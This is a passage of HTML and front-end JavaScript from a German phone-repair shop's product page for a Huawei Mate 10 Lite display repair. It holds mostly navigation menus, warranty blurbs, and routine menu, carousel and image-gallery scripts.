        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Huawei Mate 10 Lite Reparatur Display Touchscreen"}        }
    }
</script>
<div class="product-top container"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>
<style>
    .catalog-product-view .product-top.container.no-product-image .product.media {
        display: none !important;
    }
    .catalog-product-view .product-top.container.no-product-image .product-info-main {
        width: 100% !important;
        max-width: 100% !important;
        flex: 0 0 100% !important;
        margin: 0 auto !important;
    }
</style>

    <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="Huawei&#x20;Mate&#x20;10&#x20;Lite&#x20;Reparatur&#x20;Display&#x20;Touchscreen"
            class="gallery-placeholder__image"
            src="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-huawei-mate10liteundpro.jpg"
            width="700"            height="700"        />
        <link itemprop="image" href="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-huawei-mate10liteundpro.jpg">
    </div>

        <script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
                "mage/gallery/gallery": {
                    "mixins":["magnifier/magnify"],
                    "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                    "data": [{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","caption":"Huawei Mate 10 Lite Reparatur Dispay Touchscreen Glas","position":"0","isMain":true,"type":"image","videoUrl":null}],
                    "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":110,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                    "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                    "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}                }
            }
        }
    </script>

    <script>
        (function () {
            function getTop() {
                return document.querySelector('.catalog-product-view .product-top.container');
            }
            function getMedia() {
                return document.querySelector('.catalog-product-view .product-top.container .product.media');
            }
            function setNoImage(on) {
                var top = getTop();
                if (!top) return;
                if (on) top.classList.add('no-product-image');
                else top.classList.remove('no-product-image');
            }

            function checkMediaImages() {
                var media = getMedia();
                if (!media) return;

                var imgs = Array.prototype.slice.call(media.querySelectorAll('img'))
                    .filter(function (img) { return img && img.getAttribute('src'); });

                if (!imgs.length) {
                    setNoImage(true);
                    return;
                }

                var ok = false;
                var pending = 0;

                function done() {
                    if (pending <= 0) {
                        setNoImage(!ok);
                    }
                }

                imgs.forEach(function (img) {
                    if (img.complete) {
                        if (img.naturalWidth && img.naturalHeight) {
                            ok = true;
                        }
                        return;
                    }

                    pending++;

                    img.addEventListener('load', function () {
                        if (img.naturalWidth && img.naturalHeight) ok = true;
                        pending--;
                        done();
                    }, { once: true });

                    img.addEventListener('error', function () {
                        pending--;
                        done();
                    }, { once: true });
                });

                if (pending === 0) {
                    done();
                    return;
                }

                window.setTimeout(function () {
                    pending = 0;
                    done();
                }, 2500);
            }

            function boot() {
                checkMediaImages();
                window.setTimeout(checkMediaImages, 600);
                window.setTimeout(checkMediaImages, 1500);

                var media = getMedia();
                if (!media || !window.MutationObserver) return;

                var obs = new MutationObserver(function () {
                    checkMediaImages();
                });
                obs.observe(media, { childList: true, subtree: true, attributes: true, attributeFilter: ['src'] });
            }

            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', boot);
            } else {
                boot();
            }
        })();
    </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">




            


<h2 class="s4h-orange">
    <a href="https://www.service4handys.de/reparaturen.html">
         Reparaturen    </a>
</h2>
